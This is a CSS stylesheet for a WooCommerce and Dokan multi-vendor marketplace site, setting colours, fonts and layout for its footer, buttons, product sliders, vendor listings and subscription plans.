    color: #67a193!important;
}

.site-footer .footer-copy {
    padding: 15px 0 30px 0;
    font-size: 13px;
}

.site-info .inside-site-info .footer-bar-column {
    padding: 0 15px;
    font-size: 11px;
    font-weight: 400;
    max-width: 70%;
}

.pipeafter a:before {
	content:"|";
	padding-right: 10px;
}
#menu-copyright-menu a{
	padding-left: 0px;
}

.site-footer .widget ul li a{
	color:#ffffff;
}

.site-footer .widget ul li a:hover {
    color: #feba7b;
}

.site-footer .widget ul li {
    padding-bottom: 8px;
}

.site-footer {
	z-index: 2;
    position: relative;
}

.site-footer .site-info {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 10px;
    width: 70%;
}

.site-footer .footer-gateway{
	font-size: 11px;;
    width: 30%;
}

#menu-footer-social{
	text-align: right;
	margin-bottom: 0px;
}

#menu-footer-social li::marker{
	font-size: 0px;
}

#menu-footer-social li{
	display: inline-block;
}

#menu-footer-social li a:before{
	width: 20px;
    height: 20px;
	margin-right: 20px;
	display: inline-block;
}

.pinterest a:before{
	content: url(/wp-content/uploads/2022/07/pinterest.svg);
}

.facebook a:before{
	content: url(/wp-content/uploads/2022/07/facebook.svg);
}

.instagram a:before{
	content: url(/wp-content/uploads/2022/07/instagram.svg);
}

.twitter a:before{
	content: url(/wp-content/uploads/2022/07/twitter.svg);
}

.linkedin a:before{
	content: url(/wp-content/uploads/2022/07/linkedin.svg);
}

img.cards{
	max-width: 240px;
}

.site-footer .widget .widget-title{
	color: #feba7b;
    font-size: 1.3em;
    border-bottom: none;
    background: transparent;
    text-shadow: none;
    font-weight: normal;
	font-family: 'Graphik';
    padding-bottom: 0px;
    margin-bottom: 15px!important;
}

.col5 .col-md-2{
	width: 20%!important;
}

.ftrTitle{
	text-align: center;
	margin-bottom: 30px;
}

.ftrTitle img{
	max-width: 60%;
}

/* BUTTONS */

.bibutton a{
	background-color: #7a2949!important;
	color: #feba7b!important;
	border-radius: 60px!important;
	max-width: 200px;
    margin: auto;
}

.bibutton a:hover{
	background-color: #feba7b!important;
	color: #7a2949!important;
}

body input[type="submit"].dokan-btn-theme, body a.dokan-btn-theme, body .dokan-btn-theme {
    background-color:  #7a2949 !important;
    border-color: #7a2949  !important;
    color: #feba7b!important;
    border-radius: 60px!important;
    /*max-width: 200px;*/
    margin: auto;
    border: 0px;
    min-height: 40px;
    padding: 0px 30px;
    line-height: 40px;
    margin-right: 15px!important;
}

body input[type="submit"].dokan-btn-theme:hover, body a.dokan-btn-theme:hover, body .dokan-btn-theme:hover, body input[type="submit"].dokan-btn-theme:focus, body a.dokan-btn-theme:focus, .dokan-btn-theme:focus, ibody nput[type="submit"].dokan-btn-theme:active, body a.dokan-btn-theme:active, body .dokan-btn-theme:active, input[type="submit"].dokan-btn-theme.active, body a.dokan-btn-theme.active, body .dokan-btn-theme.active, body .open .dropdown-toggleinput[type="submit"].dokan-btn-theme, body .open .dropdown-togglea.dokan-btn-theme, body .open .dropdown-toggle.dokan-btn-theme{
	background-color: #feba7b!important;
	color: #7a2949!important;
}


/* MISC */

.trust-factors-section{
	display: none;
}

.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    border-radius: 0px;
}

.entry-header{
	display:none;
}


/* ADVERT BLOCKS */

.blocks .vc_row.wpb_row{
	margin:15px -15px;
}

.blocks .vc_col-sm-8{
	width:60%!important;
	padding: 0px 7.5px;
}

.blocks .vc_col-sm-4{
	width:40%!important;
	padding: 0px 7.5px;
}

.lrgBlock{
	min-height: 500px!important;
	border: 1px solid rgba(130, 117, 111, 0.3);
}

.medBlock{
	min-height: 360px!important;
	border: 1px solid rgba(130, 117, 111, 0.3);
}

.medBlock.first{
}

.smlBlock{
	min-height: 220px!important;
	border: 1px solid rgba(130, 117, 111, 0.3);
}

.blockContent{
	padding: 0px 30px!important;
}

.blockTitle{
	color: #7a2949;
	font-size: 38px;
    margin-bottom: 5px;
}

.blockCategory a{
	color: #335d69!important;
	font-size: 12px;
	opacity: 1!important;
}

.blockCategory a:hover{
	color: #7a2949!important;
}


.blockButton a{
	color: #7a2949!important;
	opacity: 1!important;
	font-size: 14px;
	transition-duration: 4s;
  	transition-delay: 2s;
	transition: 0.2s ease-in;
}

.blockButton a:after{
	content: '';
    background: url(/wp-content/uploads/2022/07/arrow-right-01.svg);
    display: inline-block;
    width: 13px;
    height: 13px;
    background-size: contain;
    vertical-align: middle;
    margin-left: 10px;
    background-repeat: no-repeat;
}

.blockButton a:hover::after{
	transform: translateX(60%);
	transition-duration: 0.2s;
  	transition-delay: 1s;
	transition: 0.2s ease-out;
}


.blockButton a:hover{
	color: #335d69!important;
	transition-duration: 4s;
  	transition-delay: 2s;
	transition: 0.2s ease-out;
}

.lrgBlock .blockContent{
    margin-left: auto;
    order: 2;
	margin-top: -10%;
	padding-left: 50%!important;
}

/* Center Header Right */
.center.header-right > ul {
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.center.header-right > ul > li{
    padding-right: 15px;
}
.center.header-right > ul > li:last-child {
    padding-right: 0;
}

.center.header-right .dropdown-menu {
    min-width: 300px;
    right: 0;
    left: auto;
}
/* END Center Header Right */




/* Homepage Categories */

.popCat{

}

.popCat h2 a {
    position: absolute;
    bottom: 30px;
    background: url(/wp-content/uploads/2022/07/cattag.png);
    background-size: cover;
    background-repeat: no-repeat;
    font-size: 32px;
    left: -20px;
    text-align: center!important;
    margin: 0px;
    font-weight: 100;
    padding: 40px 60px;
	min-width: 386px;
}

.popCat.lay2 .vc_column-inner{
    min-height: 450px;
	padding: 15px;
}

.popCat.lay2 .vc_column-inner .wpb_wrapper{
	border: 1px dashed #ffffff;
}
.popCat.lay2 .vc_column-inner .catInner .wpb_wrapper{
	border: none;
}

.popCat.lay3 .vc_column-inner{
    min-height: 372px;
	padding: 15px;
}

.popCat.lay3 .vc_column-inner .wpb_wrapper{
	border: 1px dashed #ffffff;
}
.popCat.lay3 .vc_column-inner .catInner .wpb_wrapper{
	border: none;
}

/* Elements */

.start img{
	width: 50%;
}

.newsletter{
	text-align: center;
	margin-bottom: -100px;
	padding: 0px 0px 60px 0px;
	position: relative;
	display: block!important;
}

.newsletter:before{
	content:"";
	background: url(/wp-content/uploads/2022/06/ftr-top.png);
    width: 100%;
    height: 30px;
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
    vertical-align: middle;
}

.newsletter .mc4wp-form-fields input[type="email"]{
    width: 100%;
    background: #feba7b;
    border: 0px;
    border-radius: 60px;
    height: 50px;
    padding: 20px;
	color: #7a2949;
}

.newsletter .mc4wp-form-fields input[type="submit"]{
	width: 160px;
    background: #7a2949;
    border: 0px;
    border-radius: 25px;
    height: 53px;
    padding: 20px;
    color: #feba7b;
    line-height: 1;
    position: absolute;
    right: 0px;
}

.newsletter .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #7a2949;
}
.newsletter .mc4wp-form-fields input[type="email"]::-moz-placeholder { /* Firefox 19+ */
  color: #7a2949;
}
.newsletter .mc4wp-form-fields input[type="email"]:-ms-input-placeholder { /* IE 10+ */
  color: #7a2949;
}
.newsletter .mc4wp-form-fields input[type="email"]:-moz-placeholder { /* Firefox 18- */
  color: #7a2949;
}

#mc4wp-form-1 .mc4wp-form-fields{
    max-width: 600px;
    margin: auto;
    position: relative;
}

.newsletterMessage p{
	color:#feba7b;
	font-size: 16px;
}


/* Carousels */

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    border-color: transparent;
    background-color: transparent;
    color: #7a2949;
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    border-color: transparent;
    background-color: transparent;
    color: #67a193;
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus, body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover {
    border-color: transparent;
    background-color: transparent;
    color: #7a2949;
}

.homeCara .vc_tta-container{
	margin-top: -40px;
}

body .vc_tta.vc_general .vc_tta-panel-body{
	padding: 0px;
}

body .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
    border-color: transparent;
    background-color: transparent;
}

.home .slider-container h2.slider-heading {
    display: none;
}

.home .product-sliders .flex-direction-nav .flex-prev {
    top: inherit;
    right: inherit;
    left: 0px;
	opacity: 1!important;
    bottom: 0px;
	overflow: visible;
	z-index: 2;
	width: auto;
	background-color: transparent;
	color: #7a2949;
}

.home .product-sliders .flex-direction-nav .flex-next{
	top: inherit;
    right: 0px;
    left: auto;
	opacity: 1!important;
    bottom: 0px;
	overflow: visible;
	z-index: 2;
	width: auto;
	background-color: transparent;
	color: #7a2949;
}

.home .product-sliders .flex-direction-nav .flex-prev:hover, .home .product-sliders .flex-direction-nav .flex-next:hover{
	color: #feba7b;
}

.home .product-sliders .flex-direction-nav .flex-prev:focus, .home .product-sliders .flex-direction-nav .flex-next:focus{
	outline: none;
}

.flex-control-nav, .flex-direction-nav, .slides, .slides>li{
	position: inherit;
}
.home .flex-direction-nav a.flex-prev:after{
	content:"<<";
	margin-right: 10px;
	float: left;
}

.home .flex-direction-nav a.flex-next:before, .home .flex-direction-nav a.flex-prev:before{
	display: none;
}

.home .flex-direction-nav a.flex-next:after{
	content:">>";
	margin-left: 10px;
}

.home .product-sliders {
    position: relative;
    padding-bottom: 30px;
}

.home .product-sliders li h2.woocommerce-loop-product__title, .woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce-page ul.products li.product h2.woocommerce-loop-product__title {
    background: transparent;
    width: 100%;
    color: #7a2949;
    font-size: 1em;
    font-family: 'Graphik';
    font-weight: 400;
    text-align: center;
    margin: 0px;
    padding: 0px;
}

.home .product-sliders li a img, .woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    border: 1px solid rgba(130, 117, 111, 0.3);
    margin-bottom: 20px;
}


 .home .product-sliders .dokan-vendor-name, .product.has-post-thumbnail .dokan-vendor-name{
    color: #335d69;
    text-align: center;
    display: block;
    font-size: 11px;
    margin-top: 5px;
}

.dokan-form-horizontal label{
	display: block;
}

.home .product-sliders li .item-bar, .woocommerce ul.products li.product .item-bar, .woocommerce-page ul.products li.product .item-bar{
	border:none;
}

.home .product-sliders li .item-button, .woocommerce ul.products li.product .item-button, .woocommerce-page ul.products li.product .item-button{
	display: none;
}

.home .product-sliders li .item-bar .price, .woocommerce ul.products li.product .item-bar .price, .woocommerce-page ul.products li.product .item-bar .price {
    padding: 0px;
    display: block;
    text-align: center;
    color: #67a193;
    font-size: 13px;
    font-weight: 500;
}

.home .product-sliders li .item-bar .price del, .woocommerce ul.products li.product .item-bar .price del, .woocommerce-page ul.products li.product .item-bar .price del{
	color: #adadad;
    font-size: 12px;
    display: inline-block;
    font-weight: 400;
	padding-right: 5px;
}

.home .product-sliders li .item-bar .price ins, .woocommerce ul.products li.product .item-bar .price ins, .woocommerce-page ul.products li.product .item-bar .price ins {
    font-weight: 500;
    text-decoration: none;
}

.home .product-sliders li span.onsale, .woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {
    background: #feba7b;
    top: 10px;
    right: inherit;
    left: 10px;
    border-radius: 30px;
    padding: 0px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 8px;
    font-weight: 500;
    color: #7a2949;
}

/* Sidebars */

.widget-area .widget {
    margin-bottom: 30px;
    background: #fff;
    border: none;
    padding: 10px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
}

.widget .widget-title {
    border-left: 0px;
    margin-left: 0px;
    padding-left: 0px;
	font-size: 28px;
    line-height: 28px;
	margin-bottom: 20px!important;
}

body .dokan-category-menu h3.widget-title {
    margin: 0;
    padding: 0px;
    background: transparent;
    border: none;
    color: #7a2949;
}

body .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a {
    border-bottom: none;
    margin: 0px;
    text-decoration: none;
    color: #335d69!important;
    background: transparent!important;
    font-size: 14px;
	padding: 10px 5px;
}

body .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a:hover{
	    color: #feba7b!important;
}

.caret-icon .fa-angle-right:before {
    content: '';
    background: url(/wp-content/uploads/2022/07/arrow-right-01.svg);
    display: inline-block;
    width: 13px;
    height: 13px;
    background-size: contain;
    vertical-align: middle;
    background-repeat: no-repeat;
    transform: rotate(90deg);
}
.caret-icon .fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.ajaxsearchform-dokan .form-control {
    display: table-cell;
    background-color: #ffffff;
    border: 1px solid rgba(130, 117, 111, 0.3);
    margin: 0px;
    box-shadow: none;
}

.ajaxsearchform-dokan input[type="text"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.ajaxsearchform-dokan input[type="text"]::-moz-placeholder { /* Firefox 19+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.ajaxsearchform-dokan input[type="text"]:-ms-input-placeholder { /* IE 10+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.ajaxsearchform-dokan input[type="text"]:-moz-placeholder { /* Firefox 18- */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}

.ajaxsearchform .input-group-addon{
    padding: 0px;
    display: table-cell;
    font-family: 'Graphik';
	font-size: 12px;
    font-weight: normal;
    line-height: 1;
    color: #ffffff;
    text-align: center;
    background-color: #7a2949!important;
    border: 1px solid #7a2949;
}
.dokan-ajax-search-category {
    font-family: 'Graphik';
	font-size: 12px;
    font-weight: normal;
    line-height: 1;
    color: #ffffff;
    text-align: left;
    background-color: #7a2949!important;
    border: 1px solid #7a2949;
	padding: 0px 10px;
}


.mini-cart-content a{
	color: #7a2949;
}

body .woocommerce a.remove{
	color: #7a2949!important;
}

body .woocommerce a.remove:hover {
    color: #fff!important;
    background: #7a2949!important;
}

.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt{
	font-weight: 400;
}

.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl {
    margin: 0;
    padding-left: 1em;
    border-left: 1px solid rgba(0,0,0,.1);
}

.variation-Vendor{
	font-size: 12px;
}


.mini-cart-content .quantity{
    color: #67a193;
    font-size: 12px;
    font-weight: 500;
}

.woocommerce-mini-cart__buttons.buttons a{
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
	border: 0px;
	min-width: 150px;
	min-height: 40px;
	padding: inherit;
	line-height: 40px;
	margin-right: 15px!important;
    padding: 5px!important;
    margin-top: 20px!important;
}

.woocommerce-mini-cart__buttons.buttons a:hover{
	background-color: #feba7b!important;
    color: #7a2949!important;
}

.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong{
	color: #67a193;
    font-size: 12px;
    font-weight: 400;
}

.widget_shopping_cart_content .woocommerce-Price-amount.amount{
	color: #67a193;
    font-size: 14px;
    font-weight: 500;
}

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    border-top: 1px solid rgba(0,0,0,.1);
    padding: 15px 0 15px;
}

/*Breadcrumb */

.breadcrumb li a{
	color: #67a193;
}

.breadcrumb li a:hover{
	color: #7a2949;
}

.breadcrumb {
    margin: 0;
    background: transparent;
    padding: 0;
    color: #335d69;
    display: none;
}

.breadcrumb .fa-angle-right:before {
    content: '';
    background: url(/wp-content/uploads/2022/07/arrow-right-01.svg);
    display: inline-block;
    width: 10px;
    height: 10px;
    background-size: contain;
    vertical-align: middle;
    background-repeat: no-repeat;
}


/* SHOP PAGE */

.woocommerce .archive-title .woocommerce-ordering select, .woocommerce-page .archive-title .woocommerce-ordering select, .woocommerce .archive-title .woocommerce-result-count select, .woocommerce-page .archive-title .woocommerce-result-count select {
    vertical-align: middle;
    background-color: #ffffff;
    border: 1px solid rgba(130, 117, 111, 0.3);
    margin: 0px;
    box-shadow: none;
	color: #335d69;
	font-family: 'Graphik';
}

.woocommerce .archive-title .woocommerce-result-count, .woocommerce-page .archive-title .woocommerce-result-count {
    text-align: right;
}


/* Product Detail Page */

.single-product .content-area.col-md-9{
	width: 100%;
}

.summary.entry-summary .dokan-vendor-name {
    color: #335d69;
    text-align: left;
    display: block;
    font-size: 14px;
    margin-top: 5px;
}

.summary.entry-summary .dokan-vendor-name:hover{
	color:#7a2949;
}

h1.product_title.entry-title{
	font-family: 'Graphik';
}
	h1.product_title.entry-title {
    font-size: 46px;
    color: #7a2949;
	font-weight: 500;
    letter-spacing: -1px;
		    margin-top: 30px!important;
}



.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
    font-weight: 500;
    text-decoration: none;
}


.woocommerce div.product p.price{
    color: #67a193;
    font-size: 1.6em;
    font-weight: 500;
}

del span.woocommerce-Price-amount.amount bdi{
	color: #adadad;
    margin-right: 5px;
}

.woocommerce.single-product .entry-summary form.cart .button, .woocommerce-page.single-product .entry-summary form.cart .button {
    background: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
    border: 0px;
    min-width: 150px;
    min-height: 40px;
    padding: inherit;
    line-height: 40px;
    margin-right: 15px!important;
}

.woocommerce.single-product .entry-summary form.cart .button:hover, .woocommerce-page.single-product .entry-summary form.cart .button:hover{
	background: #feba7b!important;
    color: #7a2949!important;
}

.fa-heart-o:before {
    content: "";
    background: url(/wp-content/uploads/2022/06/heart.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    vertical-align: middle;
}

a.add_to_wishlist{
	color:#7a2949;
}
a.add_to_wishlist:hover{
	color:#feba7b;
}

.woocommerce.single-product .entry-summary .product_meta .posted_in, .woocommerce-page.single-product .entry-summary .product_meta .posted_in {
    color: #335d69;
}


.woocommerce.single-product .entry-summary .product_meta .posted_in a, .woocommerce-page.single-product .entry-summary .product_meta .posted_in a {
    font-weight: 400;
    text-decoration: none;
    color: #7a2949;
}

.woocommerce.single-product .entry-summary .product_meta .posted_in a:hover, .woocommerce-page.single-product .entry-summary .product_meta .posted_in a:hover {
	color:#feba7b;
}

body .dokan-report-abuse-button {
    margin-top: 15px;
    font-size: 0.9em;
    color: #ac265b;
	display: none!important;
}

body .dokan-report-abuse-button:hover{
	color:#feba7b;
}

.woocommerce-product-details__short-description h3{
	font-size:26px;
    color: #67a193;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.woocommerce-product-details__short-description{
	margin: 15px 0px 30px 0px;
	padding-bottom: 30px;
	border-bottom: 1px dashed #adadad;
}

.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page #content .quantity input.qty {
    border: 1px dashed #adadad;
    border-right: 1px dashed #adadad;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-right: 30px;
    height: 40px;
}

.woocommerce.single-product .entry-summary p.price, .woocommerce-page.single-product .entry-summary p.price {
    margin: 30px 0px 0px 0px;
}

.woocommerce div.product div.images.woocommerce-product-gallery {
    border: 0px;
    padding: 0px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    border: 0px;
    padding: 0px;
    margin-top: 15px;
    margin-right: 15px;
	width: 20%;
}



.woocommerce.single-product div.product span.onsale, .woocommerce-page.single-product div.product span.onsale {
    min-height: 26px;
    line-height: 26px;
    padding: 0 15px;
    text-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #feba7b;
    top: 15px;
    right: inherit;
    left: 15px;
    border-radius: 30px;
    padding: 4px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    color: #7a2949;
}

.woocommerce .site-content div.product .woocommerce-tabs .panel, .woocommerce-page .site-content div.product .woocommerce-tabs .panel, .woocommerce .site-content #content div.product .woocommerce-tabs .panel, .woocommerce-page .site-content #content div.product .woocommerce-tabs .panel {
    margin: -24px 0 2em;
    padding: 10px 15px 10px;
    border: none;
    color: inherit;
    font-size: 14px;
    line-height: 26px;
    box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 1em;
    text-decoration: none;
    font-size: 18px;
    color: #7a2949;
    font-weight: 500;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{
	border:1px dashed #adadad;
	margin: 0px;
    box-shadow: none!important;
}

.tabs.wc-tabs .active a, .tabs.wc-tabs a:hover{
	color: #67a193!important;
}

.woocommerce-Tabs-panel h2{
	font-size:26px;
    color: #67a193;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.woocommerce-Tabs-panel h3{
	font-size:22px;
   color: #7a2949;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.dokan-support-intro-user, .dokan-support-intro-user strong{
    font-family: 'Benalla';
    font-size: 32px;
    line-height: 1;
    margin: 20px 0px 15px;
	font-weight: 400;
	color: #7a2949;
}

.dokan-support-intro-text{
	font-size:16px;
   color: #7a2949;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.dokan-form-container label {
    font-size: 14px;
    padding-top: 7px;
    padding-bottom: 7px;
    color: #335d69!important;
    font-weight: 400;
	font-family: 'Graphik';
}

body .dokan-form-group input[type="submit"] {
    border-color: #C83588 !important;
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
    border: 0px;
    min-width: 150px;
    min-height: 40px;
    padding: inherit;
    line-height: 40px;
    margin-right: 15px!important;
	margin-top: 15px;
}

body .dokan-form-group input[type="submit"].dokan-btn-theme:hover{
	 background-color: #feba7b!important;
    color: #7a2949!important;
}


/* Vendors List page */

#dokan-store-listing-filter-wrap .right .item .dokan-store-list-filter-button{
	border-color: #C83588 !important;
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    margin: auto;
}

#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div {
    background: #feba7b;
    height: 1px;
    margin: 3px auto;
}

#dokan-store-listing-filter-wrap .right .item .dokan-store-list-filter-button:hover{
	background-color:#feba7b !important;
    color: #7a2949!important;
}

#dokan-store-listing-filter-wrap {
    box-shadow: none;
    border-bottom: 1px solid #EDEDED;
}

#dokan-store-listing-filter-wrap .right .item select{
	color: #335d69!important;
    font-weight: 400;
	font-family: 'Graphik';
}

#dokan-store-listing-filter-wrap .right .toggle-view .dashicons{
	color: #335d69!important;
}

#dokan-store-listing-filter-wrap .right .toggle-view .active{
	color: #7a2949!important;
}

#dokan-seller-listing-wrap.grid-view .store-content .store-data-container .featured-favourite .featured-label {
    width: max-content;
    width: -moz-max-content;
    width: -webkit-max-content;
    background: #67a193;
    top: 10px;
    right: inherit;
    left: 10px;
    border-radius: 30px;
    padding: 0px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500;
    color: #ffffff;
}
#dokan-seller-listing-wrap .dokan-single-seller .store-wrapper .store-header .store-banner img{
	object-fit: cover;
}
body span.dps-rec-period{
	display: none;
}

.store-footer .dashicons-arrow-right-alt2:before {
    content: "Visit Store";
	font-size: 12px;
    vertical-align: middle;
    display: block;
	font-weight: 500;
	font-family: 'Graphik';
	margin-top: 1px;
}

#dokan-seller-listing-wrap.grid-view .store-footer .dokan-btn-theme.dokan-btn-round, #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a .dokan-btn-round{
	background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
	width: auto;
	height: 44px;
	line-height: 44px;
}

#dokan-seller-listing-wrap.grid-view .store-footer .dokan-btn-theme.dokan-btn-round:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a:hover .dokan-btn-round:hover{
	background-color:#feba7b !important;
    color: #7a2949!important;
}

#dokan-seller-listing-wrap button{
	background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
	border: none!important;
	font-weight: 500;
	font-family: 'Graphik';
	font-size: 12px;
	padding: 6px 20px;
	line-height: inherit;
}

#dokan-seller-listing-wrap button:hover{
	background-color:#feba7b !important;
    color: #7a2949!important;
}

#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .featured-favourite .featured-label{
	width: max-content;
    width: -moz-max-content;
    width: -webkit-max-content;
    background: #67a193;
    top: 10px;
    right: inherit;
    left: 10px;
    border-radius: 30px;
    padding: 0px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500;
    color: #ffffff;
}

#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data h2 a{
	font-size: 35px;
    color: #7a2949;
}

.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    padding-left: 40px;
    font-size: 14px;
    line-height: 21px;
    margin-left: 45px;
    margin-top: 45px;
}

.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
    color: #fff;
    margin: -25px 0 65px 45px;
    text-shadow: 0 0 3px rgb(0 0 0 / 80%);
    font-weight: bold;
    font-size: 48px;
    line-height: 1.1;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery {
    background-color: rgba(122, 41, 73, 0.8);
}

/*.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery {
    width: 25%;
    height: 100%;
    padding-top: 45px;
}*/

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img {
    border-radius: 50%;
    background: #fff;
    width: 170px;
    height: 171px;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img {
    width: 90px;
    height: 91px;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
    text-align: center;
    margin-bottom: 30px;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name {
    font-weight: normal;
    padding: 0;
    font-size: 32px;
    margin: 0 0 18px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dokan-store-tabs{
	margin-top: 30px;
}

.dokan-single-store .dokan-store-tabs ul li a {
    display: inline-block;
    padding: 1em;
    text-decoration: none;
    font-size: 18px;
    color: #7a2949;
    font-weight: 500;
}

.dokan-single-store .dokan-store-tabs ul li a:hover {
    background: transparent;
    color: #67a193!important;
}

.dokan-single-store .dokan-store-tabs ul li {
    display: inline-block;
    border: 1px dashed #adadad;
    margin: 0px;
    box-shadow: none!important;
	border-radius: 4px 4px 0 0;
	border-bottom-color: #fff;
}

/* Page Topper */

.pageTop h1{
	font-family: 'Graphik'!important;
	color: #67a193;
}

/* FORM ELEMENTS */

.contactForm .row{
	margin-bottom: 15px;
}

.contactForm .col-md-6, .contactForm .col-md-12{
	padding: 0px 7.5px;
}

.contactForm input[type="text"], .contactForm input[type="email"], .contactForm input[type="tel"]{
	width: 100%;
    height: 50px;
    border-radius: 4px;
	border: 1px solid #67a193;
}

.contactForm input[type="checkbox"]{
	margin-right: 15px;
}

.contactForm textarea{
	width: 100%;
    height: 200px;
    border-radius: 4px;
	border: 1px solid #67a193;
}

.contactForm input[type="submit"]{
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
    font-size: 16px;
    padding-top: 18px;
    padding-bottom: 18px;
    padding-left: 25px;
    padding-right: 25px;
    min-width: 200px;
    margin-top: 30px;
}

.contactForm input[type="submit"]:hover {
    background-color: #feba7b!important;
    color: #7a2949!important;
}

.contactForm .wpcf7-list-item-label{
	font-weight:400;
}

/* Sell with buyindie*/
.plans p {color:#fff!important;}
.planBck, .vc_custom_1662114700763, .vc_custom_1662114715683 {border-radius: 35px;}
.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	left: inherit;
}

.header-right .menu li {
	display: inline-block;
	padding-right: 15px;
}

.header-right .menu li i:before {
	font-family: 'Font Awesome 5 Free';
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	background-color: #feba7b!important;
    border-color: #feba7b!important;
    color: #7a2949!important;
	font-weight:600;
	left: auto!important;
	font-size: 40px;
    height: 90px;
    padding-top: 25px;
    position: absolute;
    text-align: center;
    top: -47px;
    width: 100%;
    border-radius: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price .dps-rec-period {
    font-size: 14px;
    display: block;
	font-weight:400;
	margin-top: 10px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item {

    width: 48%;
	/*min-height: 380px;
	max-height: 380px;*/
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
	list-style-type: none;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content h2 {
	font-size: 42px;
}

.buy_pack_button a.dokan-btn{
margin-right:0px!important;
	margin-top:30px;
	/*margin-bottom: 30px;*/
}

